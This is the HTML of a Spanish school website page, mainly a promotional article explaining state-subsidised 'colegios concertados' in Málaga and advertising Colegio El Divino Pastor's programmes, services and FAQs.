	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7660"><a href="https://www.eldivinopastor.com/nuestro-centro/#politicadecalidad" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Política de calidad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7661"><a href="https://www.eldivinopastor.com/nuestro-centro/#contacto" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Contacto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7662"><a href="https://www.eldivinopastor.com/oferta-educativa/" class="elementor-item" tabindex="-1">OFERTA EDUCATIVA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7663"><a href="https://www.eldivinopastor.com/educacion-infantil-guarderia/" class="elementor-sub-item" tabindex="-1">Infantil (1er y 2º ciclo)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7664"><a href="https://www.eldivinopastor.com/primaria/" class="elementor-sub-item" tabindex="-1">Educación Primaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7665"><a href="https://www.eldivinopastor.com/secundaria/" class="elementor-sub-item" tabindex="-1">Educación Secundaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7666"><a href="https://www.eldivinopastor.com/ciclos-formativos/" class="elementor-sub-item" tabindex="-1">Ciclos Formativos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8946"><a href="https://www.eldivinopastor.com/ciclos-formativos/grado-medio-en-atencion-a-personas-en-situacion-de-dependencia-malaga/" class="elementor-sub-item" tabindex="-1">Grado Medio en Atención a Personas en Situación de Dependencia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8947"><a href="https://www.eldivinopastor.com/ciclos-formativos/grado-medio-en-cuidados-auxiliares-de-enfermeria-malaga/" class="elementor-sub-item" tabindex="-1">Grado Medio en Cuidados Auxiliares de Enfermería</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8948"><a href="https://www.eldivinopastor.com/ciclos-formativos/grado-medio-en-farmacia-y-parafarmacia-malaga/" class="elementor-sub-item" tabindex="-1">Grado Medio en Farmacia y Parafarmacia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8949"><a href="https://www.eldivinopastor.com/ciclos-formativos/grado-superior-en-desarrollo-de-aplicaciones-multiplataforma-malaga/" class="elementor-sub-item" tabindex="-1">Grado Superior en Desarrollo de Aplicaciones Multiplataforma</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8950"><a href="https://www.eldivinopastor.com/ciclos-formativos/grado-superior-en-educacion-infantil-malaga/" class="elementor-sub-item" tabindex="-1">Grado Superior en Educación Infantil</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8951"><a href="https://www.eldivinopastor.com/ciclos-formativos/grado-superior-en-integracion-social-malaga/" class="elementor-sub-item" tabindex="-1">Grado Superior en Integración Social</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8952"><a href="https://www.eldivinopastor.com/ciclos-formativos/grado-superior-en-laboratorio-clinico-y-biomedico-malaga/" class="elementor-sub-item" tabindex="-1">Grado Superior en Laboratorio Clínico y Biomédico</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8953"><a href="https://www.eldivinopastor.com/ciclos-formativos/grado-medio-teco-malaga/" class="elementor-sub-item" tabindex="-1">Técnico Conducción de Actividades Físico Deportivas en el Medio Natural</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8954"><a href="https://www.eldivinopastor.com/ciclos-formativos/grado-superior-tafad-malaga/" class="elementor-sub-item" tabindex="-1">Técnico Superior en Enseñanza y Animación Sociodeportiva</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7667"><a href="https://www.eldivinopastor.com/actividades-extraescolares/" class="elementor-sub-item" tabindex="-1">Actividades Extraescolares</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7668"><a href="https://www.eldivinopastor.com/servicios/" class="elementor-item" tabindex="-1">SERVICIOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7669"><a href="https://www.eldivinopastor.com/comedor-escolar/" class="elementor-sub-item" tabindex="-1">Comedor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7670"><a href="https://www.eldivinopastor.com/aula-matinal/" class="elementor-sub-item" tabindex="-1">Aula Matinal y Conciliación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7671"><a href="https://www.eldivinopastor.com/servicio-logopedia/" class="elementor-sub-item" tabindex="-1">Logopedia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7672"><a href="https://www.eldivinopastor.com/psicologia/" class="elementor-sub-item" tabindex="-1">Psicología</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7673"><a href="https://www.eldivinopastor.com/actividades-de-regimen-abierto/" class="elementor-sub-item" tabindex="-1">Actividades de régimen abierto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7674"><a href="https://www.eldivinopastor.com/campamento-urbano/" class="elementor-sub-item" tabindex="-1">Campamento Urbano</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7675"><a href="https://www.eldivinopastor.com/idiomas/" class="elementor-item" tabindex="-1">IDIOMAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7676"><a href="https://www.eldivinopastor.com/amco/" class="elementor-sub-item" tabindex="-1">Amco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7677"><a href="https://www.eldivinopastor.com/trinity-college/" class="elementor-sub-item" tabindex="-1">Trinity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7678"><a href="https://www.eldivinopastor.com/intercambios-internacionales/" class="elementor-sub-item" tabindex="-1">Intercambios Internacionales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9184"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ACCESOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8959"><a href="https://portalpadres.eldivinopastor.com" class="elementor-sub-item" tabindex="-1">PORTAL PADRES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9185"><a href="https://aulavirtualciclos.eldivinopastor.com/" class="elementor-sub-item" tabindex="-1">AULA VIRTUAL CICLOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14100"><a href="https://www.eldivinopastor.com/wp-content/uploads/JUSTIFICANTE-FALTA-DE-ASISTENCIA-A-CLASE.pdf" class="elementor-item" tabindex="-1">JUSTIFICANTE DE FALTAS <i class="far fa-arrow-alt-circle-down"></i></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-14111 post type-post status-publish format-standard has-post-thumbnail hentry category-colegio-malaga">

			<div class="page-header">
			<h1 class="entry-title">Colegios Concertados en Málaga, una opción educativa de calidad</h1>		</div>
	
	<div class="page-content">
		<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-14116 size-full" src="https://www.eldivinopastor.com/wp-content/uploads/colegios-privados-en-malaga.jpg" alt="colegios privados en malaga" width="1443" height="807" srcset="https://www.eldivinopastor.com/wp-content/uploads//colegios-privados-en-malaga.jpg 1443w, https://www.eldivinopastor.com/wp-content/uploads//colegios-privados-en-malaga-300x168.jpg 300w, https://www.eldivinopastor.com/wp-content/uploads//colegios-privados-en-malaga-1024x573.jpg 1024w, https://www.eldivinopastor.com/wp-content/uploads//colegios-privados-en-malaga-768x430.jpg 768w" sizes="(max-width: 1443px) 100vw, 1443px" /></p>
<p>La elección de la educación adecuada para tus hijos es una decisión crucial. En Málaga, los colegios concertados son una opción educativa que muchos padres consideran para brindar a sus hijos una educación de calidad. En este artículo, exploraremos a fondo los colegios concertados en Málaga, centrándonos en una opción destacada: el Colegio El Divino Pastor.</p>
<p>Descubre qué son los colegios concertados, las ventajas de elegir esta opción educativa en Málaga y las numerosas oportunidades que ofrece el Colegio El Divino Pastor para la formación de tus hijos.</p>
<p>Estamos comprometidos con proporcionar información precisa y útil. Toda la información contenida en este artículo se basa en datos reales proporcionados por el Colegio El Divino Pastor de Málaga, España. Queremos ayudarte a tomar una decisión informada y segura para la educación de tus hijos.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_79_2 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Índice</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Alternar tabla de contenidos"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Colegios_Concertados_en_Malaga" >Colegios Concertados en Málaga</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#%C2%BFQue_son_los_colegios_concertados" >¿Qué son los colegios concertados?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Ventajas_de_elegir_colegios_concertados_en_Malaga" >Ventajas de elegir colegios concertados en Málaga</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Colegios_Concertados_en_Malaga_Opciones_Educativas" >Colegios Concertados en Málaga: Opciones Educativas</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Colegio_El_Divino_Pastor_de_Malaga" >Colegio El Divino Pastor de Málaga</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Servicios_Ofrecidos_por_el_Colegio_El_Divino_Pastor" >Servicios Ofrecidos por el Colegio El Divino Pastor</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Campamento_de_Verano_en_Colegio_El_Divino_Pastor" >Campamento de Verano en Colegio El Divino Pastor</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#%C2%BFPor_que_elegir_un_Colegio_Concertado_en_Malaga" >¿Por qué elegir un Colegio Concertado en Málaga?</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Aspectos_a_considerar_al_elegir_un_colegio_concertado" >Aspectos a considerar al elegir un colegio concertado</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Beneficios_de_la_educacion_en_colegios_privados_concertados_en_Malaga" >Beneficios de la educación en colegios privados concertados en Málaga</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Institutos_en_Malaga" >Institutos en Málaga</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#%C2%BFCual_es_la_diferencia_entre_un_colegio_concertado_y_un_instituto" >¿Cuál es la diferencia entre un colegio concertado y un instituto?</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#Conclusion" >Conclusión</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#Preguntas_frecuentes" >Preguntas frecuentes</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#%C2%BFQue_diferencia_a_los_colegios_concertados_de_los_colegios_publicos" >¿Qué diferencia a los colegios concertados de los colegios públicos?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-16" href="#%C2%BFCual_es_la_reputacion_de_Colegio_El_Divino_Pastor_en_Malaga" >¿Cuál es la reputación de Colegio El Divino Pastor en Málaga?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-17" href="#%C2%BFOfrece_Colegio_El_Divino_Pastor_servicios_de_guarderia" >¿Ofrece Colegio El Divino Pastor servicios de guardería?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-18" href="#%C2%BFCuales_son_los_metodos_pedagogicos_utilizados_en_Colegio_El_Divino_Pastor" >¿Cuáles son los métodos pedagógicos utilizados en Colegio El Divino Pastor?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-19" href="#%C2%BFQue_es_un_colegio_concertado" >¿Qué es un colegio concertado?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-20" href="#%C2%BFCuales_son_las_principales_ventajas_de_ir_a_un_colegio_concertado" >¿Cuáles son las principales ventajas de ir a un colegio concertado?</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-21" href="#Mas_contenido_para_ti" >Más contenido para ti</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Colegios_Concertados_en_Malaga"></span>Colegios Concertados en Málaga<span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="%C2%BFQue_son_los_colegios_concertados"></span>¿Qué son los colegios concertados?<span class="ez-toc-section-end"></span></h3>
<p>Los colegios concertados son instituciones educativas que combinan elementos de la enseñanza pública y privada. Están financiados parcialmente por el gobierno y, al mismo tiempo, pueden establecer sus propias políticas y programas educativos. Esta combinación ofrece a los estudiantes una educación de calidad con una variedad de enfoques pedagógicos.</p>
<p>En Málaga, los colegios concertados se han convertido en una opción popular debido a su compromiso con la excelencia académica y su capacidad para adaptarse a las necesidades individuales de los estudiantes.</p>
<h3><span class="ez-toc-section" id="Ventajas_de_elegir_colegios_concertados_en_Malaga"></span>Ventajas de elegir colegios concertados en Málaga<span class="ez-toc-section-end"></span></h3>
<p>Elegir un colegio concertado en Málaga tiene varias ventajas. Estas instituciones suelen ser reconocidas por su compromiso con la enseñanza de alta calidad y el enfoque en el desarrollo integral de los estudiantes. Algunas de las ventajas clave incluyen:</p>
<ul>
<li><strong>Calidad Educativa:</strong> Los colegios concertados en Málaga a menudo tienen un enfoque en la excelencia académica y resultados sobresalientes en los exámenes.</li>
<li><strong>Participación de los Padres:</strong> Fomentan una estrecha colaboración entre la escuela y los padres, lo que contribuye al éxito académico de los estudiantes.</li>
<li><strong>Enfoque en Valores:</strong> Muchos colegios concertados incorporan valores éticos y morales en su educación, lo que promueve el desarrollo personal de los estudiantes. Siendo en muchos casos una opción religiosa la que ofrecen este tipo de colegios privado concertados en Málaga, católicos en la mayor parte de los casos.</li>
<li><strong>Flexibilidad Curricular:</strong> Tienen cierta flexibilidad para adaptar su currículo, permitiendo enfoques pedagógicos específicos.</li>
</ul>
<p>Ahora que comprendes las ventajas de los colegios concertados en Málaga, veamos una opción destacada en nuestra ciudad y provincia: el Colegio El Divino Pastor.</p>
<h2><span class="ez-toc-section" id="Colegios_Concertados_en_Malaga_Opciones_Educativas"></span>Colegios Concertados en Málaga: Opciones Educativas<span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="Colegio_El_Divino_Pastor_de_Malaga"></span>Colegio El Divino Pastor de Málaga<span class="ez-toc-section-end"></span></h3>
<p>El Colegio El Divino Pastor es una institución educativa destacada en Málaga que ofrece una amplia gama de servicios educativos de calidad. Situado en el corazón de la ciudad, este colegio se ha ganado una sólida reputación por su compromiso con la excelencia académica y la formación integral de los estudiantes.</p>
<p>Este colegio concertado en Málaga es una opción ideal para padres que buscan una educación de calidad para sus hijos en un entorno acogedor y centrado en valores.</p>
<p>&nbsp;</p>
<p style="text-align: center;"><a class="wp-block-button__link has-text-color has-background wp-element-button" style="color: #ffa826; background-color: #020658;" href="https://www.eldivinopastor.com/" rel="nofollow"><strong>MÁS INFORMACIÓN SOBRE EL COLEGIO</strong></a></p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Servicios_Ofrecidos_por_el_Colegio_El_Divino_Pastor"></span>Servicios Ofrecidos por el Colegio El Divino Pastor<span class="ez-toc-section-end"></span></h3>
<p>El Colegio El Divino Pastor ofrece una amplia gama de servicios educativos para estudiantes de todas las edades. Algunos de los servicios más destacados incluyen:</p>
<ul>
<li><strong>Educación desde guardería hasta secundaria: </strong>El colegio proporciona una educación continua, desde los primeros años hasta la formación profesional, garantizando un ambiente de aprendizaje constante para los estudiantes.<strong><br />
</strong></li>
<li><strong>Formación profesional:</strong> Además de la formación de los años de colegio, contamos con un centro de formación profesional con 9 títulos profesionales.</li>
<li><strong>Amplia gama de actividades extraescolares:</strong> Los estudiantes tienen acceso a una variedad de actividades extracurriculares que fomentan el desarrollo de habilidades adicionales, como deportes, música y arte.</li>
<li><strong>Método Amco: Una forma innovadora de aprendizaje:</strong> El Colegio El Divino Pastor ha adoptado el Método Amco, un enfoque pedagógico innovador que impulsa el dominio del inglés y la excelencia académica.</li>
<li><strong>Apoyo profesional con psicólogos y logopedas:</strong> El colegio se preocupa por el bienestar de sus estudiantes y ofrece apoyo profesional a través de psicólogos y logopedas para abordar las necesidades individuales.</li>
<li><strong>Idiomas</strong>: Somos conscientes de la importancia de los idiomas en un mundo cada vez más globalizado. Hacemos un gran énfasis en la educación lingüística de nuestros alumnos, tanto en la clases, cómo en actividades extraescolares e intercambios de alumnos realizados con otros colegios extranjeros.</li>
</ul>
<p><img decoding="async" class="alignnone wp-image-14115 size-full lazyload" data-src="https://www.eldivinopastor.com/wp-content/uploads/colegios-privados-concertados-malaga.jpg" alt="colegios privados concertados malaga" width="1091" height="811" data-srcset="https://www.eldivinopastor.com/wp-content/uploads//colegios-privados-concertados-malaga.jpg 1091w, https://www.eldivinopastor.com/wp-content/uploads//colegios-privados-concertados-malaga-300x223.jpg 300w, https://www.eldivinopastor.com/wp-content/uploads//colegios-privados-concertados-malaga-1024x761.jpg 1024w, https://www.eldivinopastor.com/wp-content/uploads//colegios-privados-concertados-malaga-768x571.jpg 768w" data-sizes="(max-width: 1091px) 100vw, 1091px" src="[data-uri]" style="--smush-placeholder-width: 1091px; --smush-placeholder-aspect-ratio: 1091/811;" /></p>
<h3><span class="ez-toc-section" id="Campamento_de_Verano_en_Colegio_El_Divino_Pastor"></span>Campamento de Verano en Colegio El Divino Pastor<span class="ez-toc-section-end"></span></h3>
<p>El Colegio El Divino Pastor va más allá de la educación en el aula. Durante las vacaciones de verano, ofrece un emocionante campamento de verano urbano que combina diversión y aprendizaje. Los estudiantes tienen la oportunidad de participar en actividades recreativas, deportes y talleres que enriquecen sus experiencias de verano y promueven el desarrollo personal.</p>
<h2><span class="ez-toc-section" id="%C2%BFPor_que_elegir_un_Colegio_Concertado_en_Malaga"></span>¿Por qué elegir un Colegio Concertado en Málaga?<span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="Aspectos_a_considerar_al_elegir_un_colegio_concertado"></span>Aspectos a considerar al elegir un colegio concertado<span class="ez-toc-section-end"></span></h3>
<p>La elección de un colegio concertado en Málaga es una decisión importante. Al considerar esta opción educativa, es crucial tener en cuenta varios aspectos:</p>
<ul>
<li><strong>Ubicación:</strong> La ubicación del colegio es un factor importante. Debe ser conveniente para los padres y accesible para los estudiantes.</li>
<li><strong>Reputación:</strong> Investiga la reputación del colegio, su historia, logros académicos y el testimonio de los padres y estudiantes actuales.</li>
<li><strong>Valores y Enfoque Educativo:</strong> Comprende los valores y enfoque pedagógico del colegio, y asegúrate de que estén alineados con tus propias creencias y expectativas.</li>
<li><strong>Oferta Académica:</strong> Examina la oferta académica, las actividades extracurriculares y los servicios adicionales que el colegio brinda.</li>
</ul>
<p>La elección de un colegio concertado en Málaga que se adapte a las necesidades de tu hijo es fundamental para su desarrollo educativo y personal.</p>
<h3><span class="ez-toc-section" id="Beneficios_de_la_educacion_en_colegios_privados_concertados_en_Malaga"></span>Beneficios de la educación en colegios privados concertados en Málaga<span class="ez-toc-section-end"></span></h3>
<p>Los colegios privados y concertados en Málaga ofrecen una serie de beneficios que los hacen destacar en el panorama educativo. Algunos de estos beneficios incluyen:</p>
<ul>
<li><strong>Atención Personalizada:</strong> Los estudiantes reciben una atención más personalizada y una mejor interacción con los profesores.</li>
<li><strong>Enfoque en Valores:</strong> Muchos colegios privados concertados incorporan valores éticos y morales en su educación, en muchos casos religiosa, lo que promueve el desarrollo personal de los estudiantes.</li>
<li><strong>Participación de los Padres:</strong> Fomentan una estrecha colaboración entre la escuela y los padres, lo que contribuye al éxito académico de los estudiantes.</li>
<li><strong>Excelencia Académica:</strong> Están comprometidos con resultados académicos sobresalientes, preparando a los estudiantes para un futuro exitoso.</li>
</ul>
<p>La elección de una educación en colegios privados y concertados en Málaga puede marcar la diferencia en la vida de tu hijo y su éxito académico.</p>
<p><img decoding="async" class="alignnone wp-image-14113 size-full lazyload" data-src="https://www.eldivinopastor.com/wp-content/uploads/colegios-concertados-en-malaga.jpg" alt="colegios concertados en malaga" width="1082" height="805" data-srcset="https://www.eldivinopastor.com/wp-content/uploads//colegios-concertados-en-malaga.jpg 1082w, https://www.eldivinopastor.com/wp-content/uploads//colegios-concertados-en-malaga-300x223.jpg 300w, https://www.eldivinopastor.com/wp-content/uploads//colegios-concertados-en-malaga-1024x762.jpg 1024w, https://www.eldivinopastor.com/wp-content/uploads//colegios-concertados-en-malaga-768x571.jpg 768w" data-sizes="(max-width: 1082px) 100vw, 1082px" src="[data-uri]" style="--smush-placeholder-width: 1082px; --smush-placeholder-aspect-ratio: 1082/805;" /></p>
<h2><span class="ez-toc-section" id="Institutos_en_Malaga"></span>Institutos en Málaga<span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="%C2%BFCual_es_la_diferencia_entre_un_colegio_concertado_y_un_instituto"></span>¿Cuál es la diferencia entre un colegio concertado y un instituto?<span class="ez-toc-section-end"></span></h3>
<p>Es importante comprender las diferencias clave entre un colegio concertado y un instituto. Mientras que los colegios concertados son financiados parcialmente por el gobierno y tienen cierta autonomía, los institutos son instituciones públicas completamente financiadas por el gobierno.</p>
<p>Los colegios concertados suelen ofrecer un enfoque educativo más personalizado, mientras que los institutos pueden ser más grandes y seguir un currículo más estándar. La elección entre ambos dependerá de las preferencias individuales y las necesidades de los estudiantes y sus familias.</p>
<h2><span class="ez-toc-section" id="Conclusion"></span>Conclusión<span class="ez-toc-section-end"></span></h2>
<p>La elección de un colegio para tus hijos es una decisión de gran relevancia. Los colegios concertados en Málaga ofrecen una opción educativa de calidad que combina la financiación gubernamental con la autonomía y el compromiso con la excelencia académica. En particular, el Colegio El Divino Pastor en Málaga se destaca por su reputación y su amplia gama de servicios educativos.</p>
<p>Si buscas una educación de calidad y un entorno que promueva el desarrollo integral de tus hijos, considera los colegios concertados en Málaga, donde la excelencia educativa es una prioridad.</p>
<p><img decoding="async" class="alignnone wp-image-14114 size-full lazyload" data-src="https://www.eldivinopastor.com/wp-content/uploads/Colegios-Concertados-en-Malaga-1.jpg" alt="Colegios Concertados en Málaga" width="1078" height="801" data-srcset="https://www.eldivinopastor.com/wp-content/uploads//Colegios-Concertados-en-Malaga-1.jpg 1078w, https://www.eldivinopastor.com/wp-content/uploads//Colegios-Concertados-en-Malaga-1-300x223.jpg 300w, https://www.eldivinopastor.com/wp-content/uploads//Colegios-Concertados-en-Malaga-1-1024x761.jpg 1024w, https://www.eldivinopastor.com/wp-content/uploads//Colegios-Concertados-en-Malaga-1-768x571.jpg 768w" data-sizes="(max-width: 1078px) 100vw, 1078px" src="[data-uri]" style="--smush-placeholder-width: 1078px; --smush-placeholder-aspect-ratio: 1078/801;" /></p>
<h2><span class="ez-toc-section" id="Preguntas_frecuentes"></span>Preguntas frecuentes<span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="%C2%BFQue_diferencia_a_los_colegios_concertados_de_los_colegios_publicos"></span>¿Qué diferencia a los colegios concertados de los colegios públicos?<span class="ez-toc-section-end"></span></h3>
<p>La principal diferencia entre los colegios concertados y los colegios públicos radica en la financiación y la autonomía. Los colegios concertados reciben financiación parcial del gobierno y pueden establecer sus propias políticas y programas educativos, mientras que los colegios públicos son financiados completamente por el gobierno.</p>
<h3><span class="ez-toc-section" id="%C2%BFCual_es_la_reputacion_de_Colegio_El_Divino_Pastor_en_Malaga"></span>¿Cuál es la reputación de Colegio El Divino Pastor en Málaga?<span class="ez-toc-section-end"></span></h3>
<p>El Colegio El Divino Pastor en Málaga ha ganado una sólida reputación por su compromiso con la excelencia académica y su enfoque en el desarrollo integral de los estudiantes. Ha demostrado ser una opción educativa de calidad en la provincia de Málaga.</p>
<h3><span class="ez-toc-section" id="%C2%BFOfrece_Colegio_El_Divino_Pastor_servicios_de_guarderia"></span>¿Ofrece Colegio El Divino Pastor servicios de guardería?<span class="ez-toc-section-end"></span></h3>
<p>Sí, el Colegio El Divino Pastor en Málaga ofrece servicios de guardería, lo que brinda a los padres la comodidad de contar con atención y cuidado de calidad para sus hijos desde una edad temprana, gozando además de la oportunidad de llevar antes a tus hijos a la misma gracias al servicio de Aula Matinal de nuestro colegio en Málaga.</p>
<h3><span class="ez-toc-section" id="%C2%BFCuales_son_los_metodos_pedagogicos_utilizados_en_Colegio_El_Divino_Pastor"></span>¿Cuáles son los métodos pedagógicos utilizados en Colegio El Divino Pastor?<span class="ez-toc-section-end"></span></h3>
<p>El Colegio El Divino Pastor ha adoptado el Método Amco, una forma innovadora de aprendizaje que enfatiza el dominio del inglés y la excelencia académica. Este enfoque pedagógico busca brindar a los estudiantes una educación integral y de calidad.</p>
<h3><span class="ez-toc-section" id="%C2%BFQue_es_un_colegio_concertado"></span>¿Qué es un colegio concertado?<span class="ez-toc-section-end"></span></h3>
<p>Un colegio concertado es un tipo de centro educativo que, aunque es privado, recibe financiación del estado para poder operar. Estos colegios surgen de un acuerdo o «concierto» entre los gestores del colegio y la administración pública. A cambio de esta financiación, los colegios concertados deben cumplir con ciertas obligaciones impuestas por el gobierno, como adherirse a los planes de estudio oficiales y mantener un proceso de admisión abierto a todos los estudiantes sin discriminación. A menudo, estos colegios pueden cobrar tasas adicionales a las familias, pero estas suelen ser menores en comparación con las de colegios totalmente privados.</p>
<h3><span class="ez-toc-section" id="%C2%BFCuales_son_las_principales_ventajas_de_ir_a_un_colegio_concertado"></span>¿Cuáles son las principales ventajas de ir a un colegio concertado?<span class="ez-toc-section-end"></span></h3>
<p>Las principales ventajas de los colegios concertados incluyen un coste generalmente más bajo en comparación con los colegios privados, al tiempo que ofrecen facilidades y calidad educativa que pueden superar a las de algunos centros públicos. Al estar parcialmente financiados por el estado, estos colegios pueden invertir más en recursos didácticos y extracurriculares. Además, suelen tener una ideología o metodología pedagógica específica que los distingue y que puede ser atractiva para familias que buscan un enfoque educativo particular. Otra ventaja es la posibilidad de formar parte de una comunidad educativa más gestionada y con un proyecto educativo definido y coherente.</p>
<h2><span class="ez-toc-section" id="Mas_contenido_para_ti"></span>Más contenido para ti<span class="ez-toc-section-end"></span></h2>
<p><a href="https://www.eldivinopastor.com/colegio-malaga/mejor-colegio/">Mejores colegios privados Málaga</a></p>
<p><a href="https://www.eldivinopastor.com/colegio-malaga/educacion-infantil/">Centro privado de educación infantil en Málaga</a></p>
<p>Clave para una buena <a href="https://www.eldivinopastor.com/colegio-malaga/claves-para-una-buena-adaptacion/">adaptación cole 3 años</a></p>
<p><a href="https://www.eldivinopastor.com/colegio-malaga/ludoteca-infantil/">Actividades en una ludoteca</a></p>
<p><a href="https://www.eldivinopastor.com/colegio-malaga/podemos-sacar-aspectos-positivos-de-una-situacion-negativa/">¿Cómo cambiar la actitud negativa de un niño?</a></p>
<p><a href="https://www.eldivinopastor.com/colegio-malaga/interacciones-positivas-en-casa/">Relaciones positivas ejemplos</a></p>
